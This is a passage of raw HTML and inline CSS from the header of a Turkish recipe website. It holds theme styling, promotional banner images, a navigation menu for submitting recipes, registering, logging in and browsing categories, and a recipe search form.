.tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_13 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_13 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_13 .tdm-image{border-color:#eaeaea}</style><a href="https://1001yemektarifi.com/tarif-videosu-cekerken-dikkat-edilmesi-gereken-noktalar/"   class="tdm-inline-image-wrap " ><img data-lazyloaded="1" src="[data-uri]" class="tdm-image td-fix-index" data-src="https://1001yemektarifi.com/wp-content/uploads/1001YemekTarifi-Video-Gonder-10TL-Kazan.jpg"  title="1001YemekTarifi-Video-Gonder-10TL-Kazan" width="1200" height="486"></a></div><div class="td_block_wrap tdb_mobile_horiz_menu tdi_14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14"  style=" z-index: 999;"><style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_14{display:inline-block}.tdi_14 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_14 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_14 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}@media (max-width:767px){.tdi_14 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{width:20px}.tdi_14 .tdb-horiz-menu>li>a{font-family:Comfortaa!important}}</style><div id=tdi_14 class="td_block_inner td-fix-index"><div class="menu-giris-cikis-container"><ul id="menu-giris-cikis-2" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17972"><a href="https://1001yemektarifi.com/tarif-gonder/"><div class="tdb-menu-item-text">Tarif Gönder</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56761"><a href="https://1001yemektarifi.com/kayit/"><div class="tdb-menu-item-text">Kayıt</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17712"><a href="https://1001yemektarifi.com/giris/"><div class="tdb-menu-item-text">Giriş</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40314"><a href="https://1001yemektarifi.com/tum-kategoriler/"><div class="tdb-menu-item-text">Kategoriler</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57947"><a href="https://1001yemektarifi.com/uyeler/"><div class="tdb-menu-item-text">Yazarlar</div></a></li></ul></div></div></div><div class="td_block_wrap tdb_search_form tdi_15 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><style>@media (max-width:767px){.tdi_15{margin-bottom:10px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_15{text-align:left}.tdi_15 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_15 .tdb-search-form-btn-icon{top:0px}.tdi_15 .tdb-search-msg{margin-top:11px}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://1001yemektarifi.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_15" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_15" class="tdb-search-form-placeholder">Tarif veya malzeme ara</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Ara</span></button></div></form></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_17{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_17{position:relative}</style><div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_18" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}@media (min-width:767px){.tdi_19.tdc-row-content-vert-center,.tdi_19.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_19.tdc-row-content-vert-bottom,.tdi_19.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_19.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_19.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_19{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_19 .td_block_wrap{text-align:left}</style><div class="tdi_18_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_18_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_18_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_22 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><style>.tdi_22{width:25%}.tdi_22 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_22 .tdm-image{border-color:#eaeaea}</style><a href="https://1001yemektarifi.com/tarif-videosu-cekerken-dikkat-edilmesi-gereken-noktalar/"   class="tdm-inline-image-wrap " ><img data-lazyloaded="1" src="[data-uri]" class="tdm-image td-fix-index" data-src="https://1001yemektarifi.com/wp-content/uploads/1001-yemek-tarifi-video-gonder-para-kazan2.jpg"  title="yemek videosu gönder para kazan-1001yemektarifi" alt="yemek videosu gönder para kazan-1001yemektarifi" width="400" height="162"></a></div><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" ><style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_23 .tdb-logo-text-title{display:none}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://1001yemektarifi.com/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="272" height="81" class="tdb-logo-img" data-src="https://1001yemektarifi.com/wp-content/uploads/1001-yemek-tarifi-yatay-logo-272pxx.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row" ><style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}.tdi_25:before,.tdi_25:after{display:table}</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_28 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28"  style=" z-index: 999;"><style>@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-left:10px!important}}</style><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_28{display:inline-block}.tdi_28 .td_block_inner{text-align:center}.tdi_28 .tdb-menu>li .tdb-menu-sep,.tdi_28 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:20px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_28 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-family:Comfortaa!important;font-size:15px!important;line-height:58px!important;font-weight:400!important;text-transform:none!important}.tdi_28 .tdb-normal-menu ul ul,.tdi_28 .td-pulldown-filter-list .sub-menu{margin-top:-16px}.tdi_28 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_28 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:4px;right:0;margin-top:1px}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{border-width:1px;border-style:solid;border-color:#000;border-color:rgba(0,0,0,0.08);box-shadow:none}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-family:Lato!important;line-height:1!important}.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_28 .tdb-mega-menu .sub-menu>li{max-width:1500px!important}.tdi_28 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more{padding:0 10px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:53px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 25px}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more{padding:0 6px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:45px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 20px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_28 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_28 .tdb-menu>li>a:after,.tdi_28 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_28 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-right"></i></div><ul id="menu-giris-cikis-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17972"><a href="https://1001yemektarifi.com/tarif-gonder/"><div class="tdb-menu-item-text">Tarif Gönder</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-56761"><a href="https://1001yemektarifi.com/kayit/"><div class="tdb-menu-item-text">Kayıt</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17712"><a href="https://1001yemektarifi.com/giris/"><div class="tdb-menu-item-text">Giriş</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40314"><a href="https://1001yemektarifi.com/tum-kategoriler/"><div class="tdb-menu-item-text">Kategoriler</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-57947"><a href="https://1001yemektarifi.com/uyeler/"><div class="tdb-menu-item-text">Yazarlar</div></a></li></ul></div></div></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_33 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top 